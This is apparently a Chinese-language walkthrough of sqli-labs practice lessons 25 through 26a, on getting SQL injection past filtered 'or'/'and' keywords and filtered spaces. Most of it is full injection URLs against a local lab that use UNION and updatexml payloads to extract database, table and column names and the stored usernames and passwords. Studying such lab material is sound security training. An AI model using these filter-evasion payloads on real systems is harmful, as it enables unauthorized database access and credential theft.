sqli-25,25a,26,26a
第二十五关
or and过滤,如何绕过or和and过滤。一般性提供以下几种思路:
1、大小写变形 Or,OR,oR
2、编码,hex,urlencode
3、添加注释/*or*/
4、利用符号 and=&& or=||
http://127.0.0.1/sqli-labs-master/Less-25/?id=1' order by 3--+

http://127.0.0.1/sqli-labs-master/Less-25/?id=1' oorrder by 3--+ #正常
http://127.0.0.1/sqli-labs-master/Less-25/?id=-1' union select 1,2,database()--+ #库
http://127.0.0.1/sqli-labs-master/Less-25/?id=-1' union select 1,2,table_name from infoorrmation_schema.tables where table_schema=database() limit 3,1--+ #数据表
http://127.0.0.1/sqli-labs-master/Less-25/?id=-1' union select 1,2,column_name from infoorrmation_schema.columns where table_name='users' limit 4,1--+ #数据字段
http://127.0.0.1/sqli-labs-master/Less-25/?id=-1' union select 1,username,passwoorrd from users limit 4,1--+ #数据
25a
跟25关区别是单引号
http://localhost/sqli-labs/Less-25a/?id=1 oorrder by 3
http://localhost/sqli-labs/Less-25a/?id=-1 union select 1,2,database() #库
http://localhost/sqli-labs/Less-25a/?id=-1 union select 1,2,table_name from infoorrmation_schema.tables where table_schema=database() limit 3,1--+ #数据表
http://localhost/sqli-labs/Less-25a/?id=-1 union select 1,2,column_name from infoorrmation_schema.columns where table_name='users' limit 4,1--+ #数据字段
http://localhost/sqli-labs/Less-25a/?id=-1 union select 1,username,passwoorrd from users limit 4,1--+ #数据
26
基于错误_GET_过滤空格/注释_单引号_字符型注入

绍空格的 URL 编码替代方法:
%09TAB 键(水平)%0a新建一行%0bTAB 键(垂直)%0c新的一页%0dreturn 功能%a0空格
http://localhost/sqli-labs/Less-26/?id=0%27||(updatexml(1,concat(0x5e,database(),0x5e),1))||%27 #库
http://localhost/sqli-labs/Less-26/?id=0%27||updatexml(1,concat(0x5e,(select(group_concat(table_name))from (infoorrmation_schema.tables)where(table_schema=database())),0x5e),1)||%27 #表
http://localhost/sqli-labs/Less-26/?id=0%27||updatexml(1,concat(0x5e,(select(group_concat(column_name))from (infoorrmation_schema.columns)where(table_name='users')),0x5e),1)||%27 #取出来的数据不完整
http://127.0.0.1/sqli-labs/Less-26/?id=0'||updatexml(1,concat(0x5e,(select(group_concat(column_name))from(infoorrmation_schema.columns)where(table_schema='security')%26%26(table_name='users'))),1)||' #取出来数据库
http://localhost/sqli-labs/Less-26/?id=0%27||updatexml(1, concat(0x5e, ( select (group_concat(concat_ws(0x5e,username,passwoorrd))) from (security.users) where (id=3) ) ) ,1)||%27 #数据爆出来
26a
http://127.0.0.1/sqli-labs/Less-26a/?id=100')%0bunion%0bselect%0b1,database(),3%0b||('1')=('1 #数据库
http://127.0.0.1/sqli-labs/Less-26a/?id=100')%0bunion%0bselect%0b1,group_concat(table_name),3%0bfrom%0binfoorrmation_schema.tables%0bwhere%0btable_schema='security'%26%26('1')=('1 #数据表
http://127.0.0.1/sqli-labs/Less-26a/?id=100')%0bunion%0bselect%0b1,group_concat(column_name),3%0bfrom%0binfoorrmation_schema.columns%0bwhere%0btable_schema='security'%0banandd%0btable_name='users'%26%26('1')=('1 #数据字段
http://127.0.0.1/sqli-labs/Less-26a/?id=100')%0bunion%0bselect%0b1,group_concat(username,passwoorrd),3%0bfrom%0busers%0bwhere%0b('1')=('1 #用户名和密码一起爆

 浙公网安备 33010602011771号
浙公网安备 33010602011771号